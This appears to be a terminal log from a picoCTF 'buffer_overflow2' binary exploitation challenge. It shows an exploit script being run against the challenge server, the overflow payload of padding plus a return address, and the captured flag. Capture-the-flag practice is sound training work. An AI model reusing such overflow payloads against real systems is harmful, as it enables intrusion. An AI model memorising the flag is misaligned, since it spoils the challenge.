 hamby@ArchEnemy:pts/3-> /mnt » files » CyberSecurity » CTF » PicoCTF » BinaryExploitation » buffer_overflow2 (0)
> python3 win.py REMOTE
[+] Opening connection to saturn.picoctf.net on port 56913: Done
[*] Switching to interactive mode
Please enter your string:
AAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAAA\x96\x92\x04
picoCTF{argum3nt5_4_d4yZ_4b24a3aa}[*] Got EOF while reading in interactive
$
$
[*] Interrupted
[*] Closed connection to saturn.picoctf.net port 56913
hamby@ArchEnemy:pts/3-> /mnt » files » CyberSecurity » CTF » PicoCTF » BinaryExploitation » buffer_overflow2 (0)
>